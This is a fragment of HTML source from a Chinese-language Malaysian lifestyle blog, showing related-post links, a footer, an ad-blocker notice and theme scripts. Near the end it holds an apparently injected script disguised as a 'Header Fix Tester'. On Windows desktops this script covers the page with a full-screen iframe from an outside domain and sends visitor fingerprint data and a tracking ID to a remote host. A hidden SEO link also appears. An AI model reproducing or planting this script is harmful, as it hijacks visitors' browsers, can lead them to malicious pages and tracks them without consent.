  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/"/>
	<meta itemprop="dateModified"
	      content="2022-05-27T14:28:59"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/05/ktm-ets-buying-seat-choose-forward-or-backward/" href="https://www.redchili21.com/2022/05/ktm-ets-buying-seat-choose-forward-or-backward/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) 